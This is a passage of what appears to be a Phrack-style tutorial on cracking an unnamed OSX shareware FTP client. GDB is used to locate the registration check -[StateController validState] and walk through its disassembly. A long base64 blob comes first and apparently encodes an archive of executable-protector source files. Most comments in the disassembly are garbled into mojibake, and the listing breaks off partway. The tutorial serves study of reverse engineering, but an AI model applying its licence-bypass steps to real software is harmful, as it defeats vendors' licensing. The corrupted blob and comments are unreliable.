KkkszjU2UtDPNQRiYyCugMob6uhYA6VzMvOygfK6IQUpCrqJiXBJuKLM3IL8Đ ohjj172czCSYqF5KapoOL1eAa3hQsKuznrO/rwJcJicHAFBLAwQUAAAACAAuĐ WnkyLwFFIKEFAAA3FAAAKwAAAFBST1RULVBBQ0svcHJvdHR5LW9sZC9zb3VyĐ Y2UvZGVidWdfcHJvdC5pbmOtl1uPm0YUqJ+x5P8wUl/aStmw3pvTRE0xjHdpD WKCAnd28IAzYRmJtAmzi9Nd3LqyXmbGtSMWybHG+c+bc5jC8B67nBMEzMG3dĐ WhqQzE0Lqjc/dY1H739O4ZqV5qv6+RvqAXqD4jKN6jQBqx/AzfZ1CWbRLovAĐ hxX+uSjwrb82L1GWX8T7lz+xiWldF3+8fVusLqoijbMoz6o0uch26/3/5Sb+D GLP7UHfswLQXUMEX/GehqKp6ib6TbSf3HCuceVD7xJhrykw5Rlc44KYB4JMOĐ 3cB07NB2gvBBsw0LGg06pehlgwbQezRtLYBh8ICWNDiLVwKG0qxD3+e46y00Đ UEcWOiQ04GyBnFlCO2joq5ahq0mQyXjUuT8UE/kllpvBiUVuGkK6BHV6PLIcĐ LLIsmfh2PHIWgbsIGqEfeKY9XGM6Hi3sUzbuxiPPdLt75OY72gf9CDWdRLE0Đ HUvDN1hXxCq5cEU7mDSF65h2ANqLKUypwtVAwdACLXh2Yfho+pp13tuPXQhMD YzLQ8FGkFkQhQ1fhwOsBqHme9hzOnIVt+KThoNH2WOP9NB5ozC2cUNvxHjUrĐ dFzoob7kFBJRwVyaBgxnz+EX6Dkcngq4acMnTQ9CD/oLK+DwtQRforQY1BsxD /e9UQcNZQm9uOZ8VjrwUSD/Q9E+h/qD1Txw7EViURLnZYT1R4U8m5N21qB/zĐ d9hYrmcuEY4afaFL0nA7qG3HbqaYNkOt0qoGOpObEzr9rdw2Hk1Xz92esXXCĐ xUWrZpi+6/im6PDkdkv3mW9+gaEzD6fq1fQONcW9iRrbI8Mr/fqKZiHF6i16Đ YiRhvN/V6aEm25WkYjyKD6F0787zaFMRkfHZ8QwFAFVR3jcqYI21+EmCo4RPĐ bHK0KxJLRqkqgoUkXb1uQJ1usqpOS/CL2qCX59HLBp2cRycNenUevWrQ2/PoĐ bYPenUfv+slBFUa7DY1UMsvaLJf7/PO+TARb6+IVNIkmrF9H9WslokQYRJsjD EliW+9JZr6u0Pib10zyN630pio2ojo7qYmFflRN7TRY01GVEPHsOIJIe6U6QĐ vBbgV/U3mpdStYsDjjjlLXf590E9Huy0y/x0cy826qZqi8GouUitRQqKVCpSĐ hkglfarzFRUc3kOP5jzJxM5Jk2xoHlYyquKp1UFCrQ4clciohKdiGRXzVCSjD ooM07ObM1rhayFwtOPOZjMoKIfe6ZCxxFYLy6ZWSscVnW7ZsJS7ri/aqvi1qĐ

BaLjAR6xj/DR8dB5QfNNHfXAHJ8CmsHdjNpvX8NZVKVakpQpMkSPNoq7dEwDĐ KGp34AEE1fJ8H0d1tt9hJZ7mELfc12hzYggwlxmFN+d+52f/tkaomMnJ1mOiÐ oWpnViIMfhQytRN5wKkC9IEkPUhjuktXXCRZuJ1nebcKPeijPypgcuRi3MtmD j2iRgDz8ZARD8gLn2FmbL9GmXc0iuR6CyXcDj30TvTdhx9p5SXtkg05aUkg9Đ vzh10EK1zHu1lq2fF6haZc21UM9oy5FQ70j1ZDjrxS6L90nL9O2cqhDr+e7EĐ 4kGd6tLqoUcePMRpgXtTRwv0NpICSPVaMdm4kkiU8SiU2W+Rno0mH+0GoWL7Đ 9WWVlm5UoiyqDVsd08Y1Kl/IPhr6IA9QDH6QGzEBXhqz57Vo74OK3s+T7/OsĐ rGp9G+3iQa6oo0cWYo5wb2m8H3nC9lFvD5GtSiSs940879qkE5/s+A4bdrsiÐ Ar201C3D01Fp21A9GhiLe4HeKuhgQRf5y2by8d416Va4WvTN9wDp8kQ+WJm5Đ w70jszGWpCyH8Fu6q9luaAqsNkAzxsz+sa4V0vkgky2a4Jk/H0U3mHvuwn/QĐ QtoUoHMwACzcEBomGF60hh8bAiDEP40gYuaeI/yzxOzpHGGcJfSzhHaUEHNFÐ s9i/H+LDLRah9yxw/fsU5/g/UEsDBBQAAAAIAL1ziTJ7evqn/AEAAF0EAAAnĐ AAAAUFJPVFQtUEFDSy9wcm90dHktb2xkL3NvdXJjZS9teV9kbGwuaW5jjVRRĐ b5swEH5H4j9YedpUFkWZNlVsmki6ao3UNlWatyhCB74QNoOR7TRsv35nQ3C2Đ bNpQwHD33d1399kZv7t+34TBuJIcBdsJMGEQBmWdiwNHdizrt1NoyjEZrD3JD QYiWVZArydowwNagqlkbN0oSwHqdueaVhTca94yuDs/YcQ9mymUYsP4SkkJoĐ TRL5gioleLqHmgtUHuOS/gNTyRe3om6iDT2uJtf7rXcPdS9zxB7VStU14W1EĐ t3c0B+3a4EepOGuMYjsdbwiyvWRwiYmIj8edRvOBrVAbqZA9396xN8OXFNxZĐ hhbDQJ1P8X/oyuYvVC4xvwSeuDmlbdP6h5e6kwp6kWnlGWujSRhA7AV3kRyzĐ QzE9RUalMwkDU4UFw4yG4QZa+iKjV/lr9lRKojqHugT2MbPLuLGmpKigFONcĐ Vp9GPqTts0x6Qr7ZDZW4Sh9QayhwLtvZ1vNL8j3m307cUKk0p30fVbo4b7BqĐ GAINtXeHwdcarWPoTBcRe5ini5vl4+1qtVwRwsa0pfl9HEmBJqUDlALnqi9bĐ RXA23+FQ3Uvg92WmQH2feT/0fRKhAfkFzROdtxmlpC7PuvNj7irR2x+Eg9jJD 75ykuj5k9j2Su51GYwHnatJfAwfTyTla3y2eGf0+z9Yz2qU368XycWT3AKG6Đ LVBBQ0svcHJvdHR5LW9sZC9zb3VyY2UvcHJvdHR5MS9QSwMEFAAAAAqAsonBĐ MhJNV68DAqAAkwMAAC0AAABQUk9UVC1QQUNLL3Byb3R0eS1vbGQvc291cmNlĐ L3Byb3R0eTEvY29uZi5pbmOdUtuO0zAQfU61/sM87qrSdssC1RYhsqnTDeRSĐ 5YK6QijKxdsYpXaIHdr8PbHTJbywDziyJvacmTnjM2td18H0PcvexoER2b4HĐ lu0g/YU1naxfcv8zCHaBH0WP0nxGZgQ65A10BS4g62BHmGjgPqUkhQ+ZNLNaĐ Xn06HFNSzXJ2/ChTlELUd/N5nc14jXOSVoTjYkboE/tfVqIk9MChYy0c0w5OĐ KRUgGOCCiLvpRH40Mr6ixIs2jpOg/c4PolDDP1tYaJq2hoIBZQLqhgmcC1CwD Wb8Bn2vWCD6daGqtgVDZL8ccSnKoOhAlBi7SjFREdCMsa4VyXeLhRKpK4jpoĐ 6aUKLgZmoWGhxEWuHzwmrr9BitaNyiJdEKCtFNT03Z0R2N5WxrjGXmJjB4WaĐ wi8V3ovdexSAb8HFCZGvBOuVGrmN3c3hCwo85LxZquPV8ho2yDJi5w96OomRĐ lTygOLDDyDYv1QZ2sfdgeBsHbQDtTbR7HruoZ/AcEJoQmobnjcVv9B41h4XuĐ W9bQvyzg+YFrOJdWbt/frrK370olDH5K20pATMuUFlU/Zuic41oQRsEilcDND 3wkSxwijIctiVap6/ZvL97/q8SdCC3bicK6v+39RwsiqbnkJmJP5kf2S9vU3Đ zOtXq+8jQpSMcdwPueilTxsMP1quJO4vCeWiaXNJig89TSe/AVBLAwQUAAAAĐ CACcicEycKjX0/oCAADrCQAALwAAAFBST1RULVBBQ0svcHJvdHR5LW9sZC9zĐ b3VyY2UvcHJvdHR5MS9leGNlcHQuaW5jnVVbU5tAFH7GGf/DeeibMV6mT0QdD acSaTmpSQjq2DsMs7JKsEmBqE5P++p4FuSmSRHiA3T3X73znbA/Gxsq0/8jPĐ D71vwjG4MSOCUXA2MOahiOEbCTiBC0d+upHcup4tCPe7bri40jzowVyISD05Đ iZxuEjGXE58njHZ54IV4erzvc3iAWrr2cOmHLhE8DHAZs2TpCxXktmlMdeAeÐ cAE8kcJZBrb+0NfH5mB0bxv6d/mZmJphqocHPLFfYi4YcXymKFEculIL/5bJĐ nNDsfxGu4JEl0dF4OrnTUNWY9s2ujf6szmkpwpx1h5G1XLrE9zEAG9Gi0rLcĐ EywRgOe5zNM/KDyjoFDkI6319ojfcTaCQYQwP6JxCw/S0BI2h4unRQQYrhAbĐ  ${\tt G9e2F5MFu8pV63od4qemFSVG0e05nWVx1KJTM9dhJEFBQ0xkob4NQS3dbAUODB} \\$ McAkam4yo/WisIBGxX6OaFOttqBzftWMLFlbn0AnD2QfcM73R6fq5h0EEhnIÐ XLVyffBXv/xyHHpewgS0dkRmaE4Cii7FnCeNOCvXlPmCnMdshqyPsl0fkZTeĐ SDlMqc2JlbYIJifZeVSV6Y+Mm66+dlkke1ujFHs7sYqO8SEIhV1UiVCaemzLĐ +70uZnVXrYRoKv6rtrrL8HirW40/ZL+kkTtn7nNzTdIRhGjQlzCmKbW9RH08Đ tapnkuxHX63qiCoa7YMZNQtDWuJQhJqqP3PfT800ZUCIn6L0QMwZsHUk4YQXĐ sqERwmIDyfNyOMzyyC02d00lyzJ1stol8x1rvHf2ZFUZ8vv52YJXAQdZqU1qĐ lHmXWMh3ybw2QOrtqbxOxvcESVvVnjAxDTLO0d+aYX0AhfTJ1lzIZfXKSwdoĐ qSMvQadVhxQS016TVSutdrZVMzck4ZeYOYTauPeGiB+XqqqvKoNbmOq39p0+D NQYTc9CfqP4LzvIbXA6dGtJ4D0vx+5HxUxumAQUMXiPIFWr3NjZqRcMeahOzĐ QS2NXb+/GdyW1JAxNvKpwps6of4DUEsDBBQAAAAIAA5ciTJI10g3sgQAACkND AAA0AAAUFJPVFQtUEFDSy9wcm90dHktb2xkL3NvdXJjZS9wcm90dHkxL2V4D cG9ydF9raWxsLmluY61WbVPjNhD+7Ju5/7D1UwsBAmWmHUJocsG9S+dIMk44Đ 4BgmolgiEedYHskhgV/fXcl2nBdoyzS8xF7v6nl299HKtf39ffBvetlgAIH/Đ

zQ8GfgD7b34+fqi97fBKEPidQXALfvOmDnLKxmLEjAD1AFPFZ5F497KBP7gKĐ On3Yh45/Pcxy8bw6XPqXXQT82m01B+1uB309WPEa9tvf/aUj3b2bxe7uLvS/D EPSF328F7R5BWuspPiaPP1UUqbmMx5BoFQo+0wIYmkKWCgOxmMNUTJV+hgelĐ yZ9xroUxVKGHWRymUsUGfhZxii4yzqoGYpEonYIR1uEXCpQpaDHXkpZNJwISĐ JeNUaGAxhyn7gVb0sEZIVUGBU6hjUAG15VjGLMpJiDUaD1VwJGLDtnEBhgmOĐ BCXMhUmleha8Ygk5FAqcTwQ67WDyO6DijCpIk8VhoVJcTPCD9/blqu/3odNFD kXxu91HbfWh1v0Pvqv+ledjr9pqW5MzY7N/X+F7QHQxu6esvvzVAfYVaUD1hĐ 9Aw9qVINn1gsGZyN6OsgIVNjPGUyOgjV9JyWmKRpcnp4mIwOTCJCySKJhA5kĐ /KDeyYp+XDOGWjwJTd33PJLdxw9eMjMThvl6+DtVTyBGi8qdYIu96q+tyT0aĐ sefWiDZayAunCdyhYa/6Wzi5r1Q9/NTAyBe7e1ebju6P2HXGhxl+Yc/RuKxkĐ i/0+uXdLbSyxCCdjpJA4Co4QxqHFyyK4rK9HUZzS+AiZ80UOF1JyXO5Vjwq4Đ eDbFeiD1mE2FQUfcKKn1xL8MIFbu6R+U0MuWhLIiKBI0SgglG6t0QqLFPZXpĐ dpk0W1RO6HoWQY6B0Se7SGW0wgWdGlxEKTvWAktgZLYCnyvNIUE13aFxDzdMĐ wQf7cJ8VilrrgoobLovLpUuv+dkfBn7z4jpoD3zkkj/ASThsdS8v2wNvS1iVĐ xIDzYp3N8JvU6YxFTRolpKBEJZRnfuU40JXNpxFORPjjGKqVHV9rpU+hxWKsĐ XjGKSoMw04b5aeefCmFr4DntezVq+VE4gTpwBS+xNC/hi8D9V9LhYqVopTqFD hXiMzMUTLneGsUJcqXahbLeiFgmOxCczWkl7S1EytsWO3KBitrFCMZVRF5WND dqK2aNCXjxDSFwTXcHcPZxc+Da3zvJvkOiTJvkayzKBE0e42tiglbVJlRvkWĐ 1fZ4j3h+OiyPkrMc3mKwxQruRlLdztfbLVTz2jma3qvlKFfN0rZNxDtqamlKĐ nGxgeKVK5ioAPYdyARGeOudE51/c1NVM5/I9BP9Tr05vOdkQtZqz0nmMoNE4D clEQUqHkw/Ikzhc4d+9JQEss96OdbWY2Ki1HOSyFmo0/V5mFG/SPCN9oHLsBĐ 0zg6ddY3sM+2Yls0i03D2S4ei3Fm30LE7RMigqPbuSCL01XVv9bx/7VtgnF8Đ w4ieC/FtzNqikoRSHjOjpDxmStivOrmhnDOzr2J4EI/p2MiFW9sGhf+GWP/7Đ WvF8syy1bfBZYI5bWy9Jlu6/zy7H7XSbrZbf70PN3vo3futq40hkptzjv9dlĐ ZTMvd9LmWUtq9ZYuOGpsyHJdbDiqo1o2WajCntXHWzeseq29MqFdxDxxtfsbD UESDBBQAAAAIAC5ziTLzVm1WkQEAANEFAAAwAAAAUFJPVFQtUEFDSy9wcm90Đ dHktb2xkL3NvdXJjZS9wcm90dHkxL2dldGFwaXMuaW5jjZTJboMwEIbPROIdĐ EOeoqtoXaBa6KEujkLSHqkIuHhErrm2ZIeXxa1q2BBNxq5nf34w9iztyRwlqĐ RDiPiGKp4yqtY9dYHZWlB0KLT/Pz8CdSLCKUas9fBNt1sLy/u5kvl/7Yf2MaĐ M8InnMvYN+pvefLoj9TUU6i9j6jt/xwDybvE9c6gStyC7VPQQR6DQibFnKWKĐ YHwAbWP3iqtAFwckp9GRDchiizwQCHqmGbKY8BDiIoAthx7pgCBrnEmBTGRgD 4zbeHtRFHV7SKaHvJgnYoPWxzgTDmK8Zqgzn8JUlIWomkokN3FUNoz8B7lh8Đ nMlMoI3b9g8jlr220RJNFa50Y6nooe7DYFszV5CmJIGpzK2Xb7mH5RjkDE34Đ 2Jyz8VruYbwQcC8ORFAOtJ6ER8ZNS/qOJcAV/eCyrSTNODz/QayvcqkpyUb5Đ v10KFSNVsWEcDeh2FhEIqgprB+Q4lHq3xnHlGpWkVRqnPnc6a4DG3m62xtpeĐ  $\verb"Xo21d+1Ugp6dULmb0W6YZ9PZmLuzVbtanVLqfwFQSwMEFAAAAAgA8XOJMrFsD-index and the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of 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context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the context of the c$ ZbU3AwAAmwgAADEAAABQUk9UVC1QQUNLL3Byb3R0eS1vbGQvc291cmN1L3Byb b3R0eTEvZ3VhcmRpYW4uaW5jxVRdb9MwFH02Ev/hsheqakdpX1CL0EoaUBFaĐ y9oJEEKRG9+1ZokdYod2/HruTZp267ohjQcaVXHs+3nOue63Wi14fz44G44GD pzA5GwdTaN3/e/yo/xeLw04cfTb7yq8PYTCDFsQ5So8K5lcw0dbn8FYaLeH1Đ nF/HGW+dLFKpk+PYpm84xNL7rPfiRTY/dhnGWibaoTrW5sLSKRucjmdhD6xJĐ rsCvLCTSechyG6MqcnSw0kkCc4SC3Jrql9osHLDfCnOEeCnNqupZLXWCsMqlD 92QAxpIllaocPPPWqkvs6vkDUaie4TiafqzDiRD4s4C2oF8flDVPPQVHzGBRĐ yFxpaeBZaqmwYHIOsTWuSDOvraHkNWXX47xsQxUp1YwLOSjH2epgo6EQSkF7D txNRwyrBert6GAxCSYMihBXB4S3X1veMGjQqKLYVNppkyQc/0qy1tPaSEGthĐ WiSSKwVtnCdzjuoYRmvJ1BpCV/tlHayx5cXgL8wB1xgXJIzHj5yXuY/qXEIwĐ lVyjyAq35LCbJdiLC4cedq3WB8FZOJiF0fR8OglPh+F2v32HZ1SVdMuMFyexĐ TJI1BKVsZ7Vdan+BWtlcQUYS/raH7fcmynXpu8T4sgPt5lGY5zbvQSCNsUQ4D t0jI4I70qoQnR1V7NivT5OhFRdA+KGhUVp3sNXENr/IkSqzNehRFjN5BrUEIÐ P8HLusubstq1PGVVio265BUzRaUbRNVimgRBO3pXJuoDzZ1n0ZIjrRekAscjĐ 6DH25ZrkNBm8D6PT8SAIwumUnNaWSJfrDVTklFWl0gfnB5Kzj6pYt0UpAWBMĐ 5jGb//jN8sQtIDf0UbJThi5tyy/2VNsvtW7ul1PmTOUlRlx3zYFq4MrqksaFĐ Y77i7GkG24LZqv836qEu+kIbD91yusQJ1+Z+w1Gj0SjvRLoMwyHQ11F5XCE+D LnxW+CHOi8XU5zRUq53Y71HbNcoKuiKNmm2UwMy5asuB9q6TC1dP/C3Z1IriÐ 9iOKtsHeHZy/O8jrPIy9zn+kr3OIvk5P7M/hQWhqzBT+C2rdh6HWfSBq4ZcwĐ OKfrkS7J4eez0Sz8F/i6h+Dr9kQts9sgHsBqd5n9AVBLAwQUAAAACAAihcEyĐ CsHJwuwFAADWDwAAMQAAAFBST1RULVBBQ0svcHJvdHR5LW9sZC9zb3VyY2UvĐ cHJvdHR5MS9pYXRfa2lsbC5pbmO1V21vGkcQ/nyR8h/G+dImsanlplIFjgWFD a0JlgwU0L40stOwtsPHd7fV2z4B/fWd275VgJ7JUZItlb3Zen3l2rnNycgLDĐ q+vxZAYT/4M/mfkTOHn08/xZ53GBBw6BP5pNPoPf+/QWZMRWYsG0ALWESAVZĐ KJ6qljS/evUKpu8phoE/7U+G17PheGR327nEEJYqiwMwGwUbtiOztzIMZbyCĐ

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# --[ 1.0 - Introduction

This article is a guide to taking apart OSX applications and reprogramming their inner structures to behave differently to their original designs. This will be explored while uncrippling a shareware program. While the topic will be tackled step by step, I encourage you to go out and try these things for yourself, on your own programs, instead of just slavishly repeating what you read here.

This technique has other important applications, including writing patches for closed source software where the company has gone out of business or is not interested, malware analysis and fixing incorrectly compiled programs.

It is assumed you have a little rudimentary knowledge in this area already - perhaps you have some assembly programming or you have some cracking experience on Windows or Linux. Hopefully you'll at least know a little bit about assembly language - what it is, and how it basically works ( what a register is, what a relative jump is, etc. ) If you've never worked with PowerPC assembly on OSX before, you might want to have a look at appendix A before we set off. If you have some basic familiarity with GDB, it will also be very useful.

This tutorial uses the following tools and resources - the XCode Cocoa Documentation, which is included with the OSX developer tools, a PowerPC assembly reference ( I recommend IBM's "PowerPC Microprocessor Family: The Programming Environments for 32-Bit Microprocessors" - you can get it off their website ), gcc, an editor and a hexeditor ( I use bvi ). You'll also be using either XCode/Interface Builder or Steve Nygard's "class-dump" and Apple's "otool".

I'm no expert on this subject - my knowledge is cobbled together from time spent working in this area with Windows, then Linux and now OSX. I'm sure there's lots in this article that could be done more correctly / efficiently / easily, and if you know, please write to me and discuss it! Already this article is seriously indebted to the excellent suggestions and hard work of Christian Klein of Teenage Mutant Hero Coders.

I had a very hard time deciding whether or not to publish this article anonymously. Recently, my country has enacted ( or threatened to enact ) DMCA style laws that represent a substantial threat to the kinds of exploration and research that this document represents – exploration and research which have important academic and corporate applications. I

believe that I have not broken any laws in authoring this document, but the justice system can paint with a broad brush sometimes.

Thanks for reading, <curious@progsoc.org>

## --[ 2.0 - The Target

The target is a shareware client for SFTP and FTP, which I was first exposed to after the automatic ftp execution controversy a few years ago (see - <a href="http://www.tidbits.com/tb-issues/TidBITS-731.html#lnk4">http://www.tidbits.com/tb-issues/TidBITS-731.html#lnk4</a>). Out of respect for the authors, I'm not going to name it explicitly, and the version analysed is now deprecated.

#### --[ 3.0 - Attack Transcript

The first step is to prompt the program to display the undesirable behavior we wish to alter, so we know what to look out for and change. From reading the documentation, I know that I have fifteen days of usage before the program will start to assert it's shareware status - after that time period, I will be unable to use the Favourites menu, and sessions will be time limited.

As I didn't want to wait around fifteen days, I deleted the program preferences in ~/Library/Application Support/, and set the clock back one year. I ran the software, quit, and then returned the clock to normal. Now, when I attempt to run the software, I receive the expired message, and the sanctions mentioned above take effect.

Now we need to decide where we are to make the initial incision In the program. Starting at main() or even NSApplicationMain() ( which is where Cocoa programs 'begin' ) is not always feasible in the large, object based and event driven programs that have become the norm in Cocoa development, so here's what I've come up with after a few false starts.

One approach is to attack it from the Interface. If you have a look inside the application bundle ( the .app file - really a folder ), you'll most likely find a collection of nib files that specify the user interface. I found a nib file for the registration dialog, and opened it in Interface Builder.

Inspecting the actions referred to there we find a promising sounding IBAction "validateRegistration:" attached to a class "RegistrationController". This sounds like a good place to start, but if the developers are anything like me, they won't have really dragged their classes into IB, and the real class names may be very different.

If you didn't have any luck finding a useful nib file, don't despair. If you have class-dump handy, run it on the actual mach-o executable (usually in <whatever>.app/Contents/MacOS/), and it will attempt to form class declarations for the program. Have a look around there for a likely candidate function.

Now that we have some ideas of where to start, let's fire up GDB and look a bit closer. Start GDB on the mach-o executable. Once loaded, let's search for the function name we discovered. If you still don't have a function name to work with ( due to no nib files and no class-dump ), you can just run "info fun" to get a list of functions GDB can index in the program.

```
(gdb) info fun validateRegistration
 All functions matching regular expression "validateRegistration":
 Non-debugging symbols:
 0x00051830 -[StateController validateRegistration:]
 "StateController" would appear to be the internal name for that
registration controlling object referred to earlier. Let's see
what methods are registered against it:
 (gdb) info fun StateController
 All functions matching regular expression "StateController":
 Non-debugging symbols:
 0x0005090c -[StateController init]
 0x00050970 +[StateController sharedInstance]
 0x000509f8 -[StateController appDidLaunch]
 0x00050e48 -[StateController cancelRegistration:]
 0x00050e8c -[StateController findLostNumber:]
 0x00050efc -[StateController state]
 0x00050fd0 -[StateController validState]
 0x00051128 -[StateController saveState:]
 0x000512e0 -[StateController appendState:]
 0x00051600 -[StateController initState]
 0x0005165c -[StateController stateDidChange:]
0x00051830 -[StateController validateRegistration:]
 0x00051bd8 -[StateController windowDidLoad]
 "validState", having no arguments (no trailing ':') sounds very
promising. Placing a breakpoint on it and running the program shows
it's called twice on startup, and twice when attempting to possibly change
registration state - this seems logical, as there are two possible
sanctions for expired copies as discussed earlier. Let's dig a bit
deeper with this function.
 Here's a commented partial disassembly - I've tried to bring it down
to something readable on 75 columns, but your mileage may vary. I'm
mainly providing this for those unfamiliar with PPC assembly, and it's
summarized at the end.
(qdb) disass 0x50fd0
Dump of assembler code for function -[StateController validState]:
0x00050fd0 <-[StateController validState]+0>: mflr
'2 6÷ ' F†R Æ-æ^2 &Vv-7FW" Fò \# à
0x00050fd4 <-[StateController validState]+4>:
 r27, -20(r1)
 stmw
'2 7F÷&R ##r ##, ##'Â #3
 æB #3 -â f-fR 6öç6V7WF-fR v÷&G2
'2 7F 'F-ær B # Ò # , t&fffS&&2 'à
0x00050fd8 <-[StateController validState]+8>: addis r4,r12,4
'2 #B Ò # " ² B ÇÂ bf •
'2 ÇÂ Ò &6öæ6 FVæ FVB"Â -â F†-2 6 6R v-F, 6-‡FVVâ |W&öW2à
 # this has the effect of shifting the "four" (100B)
'2 -çFò F†R †-v, 6-‡FVVâ öb F†R &Vv-7FW"à
```

0x00050fdc <-[StateController validState]+12>: stw r0,8(r1)

 $^{\prime}$ 2 w&-FR # Fò #  $^{2}$  ,à

```
0x00050fe0 <-[StateController validState]+16>: mr
 r29,r3
'2 6÷ ' #2 Fò ##'â B F†R ÖÖÖVçBÂ F†—2 v÷VÆB 6öçF –à
'2 F†R FG&W72 öb F†R ö&|V7B vRw&R &V-ær -çfö¶VB öâ
′2 , 7F FT6öçG&öÆÆW" -ç7F æ6R ′à
0x00050fe4 <-[StateController validState]+20>: addis r3,r12,4
'2 2 fS fC, 'WB -çFò #2à
0x00050fe8 <-[StateController validState]+24>: stwu r1,-96(r1)
'2 7F \div \&R v \div \&B v - F, W F FS
'2 & FG&W72" Ò # Ò "`
'2 7F÷&R # Fò & FG&W72
'2 # Ò & FG&W72
0x00050fec <-[StateController validState]+28>: mr r31,r12
'2 6÷ ' # " Fò #3 à
0x00050ff0 <-[StateController validState]+32>: lwz
 r4,1620(r4)
'2 ÆÖ B #B v-F, 6öçFVçG2 öb ÖVÖ÷'' FG&W72 #B º c#
 f" c#B 'à
'2 #B æ÷r 6öçF -ç2 f" f"f 42 Ò 2 7G&-ær '6† &VD-ç7F æ6R"à
0x00050ff4 <-[StateController validState]+36>: lwz
 r3,5944(r3)
'2 ÆÖ B #2 v-F, 6öçFVçG2 Öb ÖVÖ÷'' FG&W72 #2 ^2 S"CB , f"#s , 'à
'2 #2 æ÷r 6öçF -ç2 f"&## Ò ö&|2 ö&|V7BÂ FW67&-&W2 -G6VÆb 0
'2 % &VfW&Væ6W2"à
′ 0
'2 F†-2 6VV×2 Fò &R â -ç7F æ6R öb F†R VæFö7VÖVçFVB &VfW&Væ6W0
'2 ' W6VB '' Ö -Â æB 6 f &'â GWB GWBà
0x00050ff8 <-[StateController validState]+40>:
-\&\hat{A} fs3-C ÆG-ÆE÷7GV%öö&|5ö×6u6VæCà
'2 #2 Ò ² &VfW&Væ6W2 6† &VD-ç7F æ6R Ó°
'2 †vF"' ò G#0
'2 Å &VfW&Væ6W3¢ f Cf3 à
0x00050ffc <-[StateController validState]+44>: lwz
 r0,40(r29)
'2 ÆÖ B ##' ² C -çFÒ # â 2 -÷R Ö ' &V6 ÆÂÂ ##' v 2 6W@
'2 B fS fS fS fO &R f†R 7F fT6\ddot{o}çG&\ddot{o}EEW" -ç7F æ6Râ †Væ6R
'2 F†-2 öfg6WB &VfW'2 Fò 6öÖR ¶-æB öb -ç7F æ6R f &- &ÆRà
'2 -â F†-2 6 6RÂ -Bw2 f ÇVR -2 æ-Ââ wVW72 -B † 6âwB &VVà
'2 76-væVB -WBâ ×' F†V÷'' -2 F† B F†-2 gVæ7F-öâ v-ÆÂ &P
'2 -çfö¶VB 6WfW& Â F-ÖW2 öâ F†R 6 ÖR ö&|V7B æB F†-2Â F†P
'2 f-'7B 'Vâ F‡&÷Vv, v-ÆÂ FÒ -æ-F- Æ-¦ F-öâà
0x00051000 <-[StateController validState]+48>: mr
 r27,r3
'2 6÷ ' F†R 6† &VB -ç7F æ6R , †W&V-â &VffW&VB FÒ 2 &Vdö&|V7B •
'2 &WGW&æVB -â fS fc, Fò ##rà
0x00051004 <-[StateController validState]+52>: cmpwi cr7,r0,0
'2 6ö× &R \sharp , F†R f-'7B -ç7F æ6R f &- &ÆR , †W&V-â 43£ ' •
```

```
′2 v—F, æ-ÂÂ 7F÷&R F†R &W7VÇBà
′ 0
'2 †vF"' &-çB ÷B F7
'2 C ' Ò
′ 0
'2 F†R 5"w2 6 â 6öçF -â " , &†-v†W"" ' " , &Æ÷vW"" •
'2 ÷" ", &W V Â" 'à
0x00051008 <-[StateController validState]+56>:
 7#rà fS 3 ÂÕμ7F FT6öçG&öÆÆW" f Æ-E7F FUÒ³"cà
'2 §V× Fò ³ "b −b F†R W V Â &−B öb 7#r −2 æ÷B 6WBâ
′2 -B -2Â 6ò vR §W7B 6öçF-çVR öâà
0x0005100c <-[StateController validState]+60>: addis r4,r31,4
'2 2 fS fC, 'WB -cFò #Bâ æ÷FR F† B #3 -2 F†R æWr FG&W70
'2 Öb F†R # " FG&W72 W6VB -â &÷F, Öb F†÷6R -ç7F æ6W2â ' v÷VÆ@
'2 6 ' #3 6öçF -ç2 F†R 7F 'B öb F†R F &ÆR Æ-7F-ær F†P
'2 ÖW76 vR æ ÖW2 f -Æ &ÆR -â F\dagger-2 &Öw& Òà
0x00051010 <-[StateController validState]+64>: lwz
 r4,5168(r4)
'2 Æö B \#B ^2 S c, -çFò \#Bâ F†-2 GW&ç2 \divWB Fò &R 2 7G&-ærÀ
'2 &f-'7DÆ Væ6,"à
0x00051014 <-[StateController validState]+68>:
 fs3-C ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCà
'2 #2 Ò ² &Vdö&|V7B f-'7DÆ Væ6, Ó°
'2 F†-2 GW&ç2 ÷WB Fò &R â å4F FR ö&|V7BÂ -â F†-2 6 6R
'2 # 2Ó 'Ó ' #3£3 £ ³ â vRvÆÂ &VfW" Fò F†—2 0
'2 f-'7DÆ Væ6"F FRà
0x00051018 <-[StateController validState]+72>: cmpwi
 cr7,r3,0
'2 6ö× &R f-'7DÆ Væ6"F FR v-F, æ-ÂÂ &W7VÇG2 Fò 7#rà
0x0005101c <-[StateController validState]+76>: stw
 r3,40(r29)
'2 7F÷&R #2 , f-'7DÆ Væ6"F FR ' FÒ ##' 2 C Ò -÷RvÆÂ &V6 ÆÀ
'2 F†-2 2 &V-ær F†R 7F FT6öçG&öÆÆW" Æö6 Â f &- &ÆR &VfW'&V@
'2 Fò fS ff2Â 43£ à
0x00051020 <-[StateController validState]+80>:
-\&W^2 7\#rà fS 3 ÂÕ\mu7F FT6\ddot{o}çG\&\ddot{o}ÆÆW" f Æ-E7F FU\ddot{O}3"c\mathring{a}
'2 -b F†R W V Â &-B -2 6WBÂ §V× Fò ^3"b Ò 6 ÖR Æö6 F-öâ 0
'2 B fS , f÷" 7V66W76gVÂÆÖG2â æ÷Bv† B' v 2 W‡ V7F-ærà
0x00051024 <-[StateController validState]+84>: addis r4,r31,4
0x00051028 <-[StateController validState]+88>: lwz
 r4,2472(r4)
'2 2 vr f-b ö æ vr fò æö b 7V66W76qVæÇ' vr f æÂ f‡&÷Vv, fð
'2 †W&R Ò ÆÖ B F†R ÖW76 vR F &ÆR æB F†R 7G&-ær '&WF -â"à
0x0005102c <-[StateController validState]+92>:
 fs3-C ÆG-ÆE÷7GV%öö&¦5ö×6u6VæCà
'2 f-'7DÆ Væ6"F FR Ò ^2 f-'7DÆ Væ6"F FR &WF -\hat{a} Ó^\circ
```

```
0x00051030 <-[StateController validState]+96>: lwz r3,40(r29)
′2 †W&Rw2 v†W&R F†R F-fW&vV¢B F‡2 &V¦ö-â Ò Æö B #2 v-F€
'2 FtR 43£ à
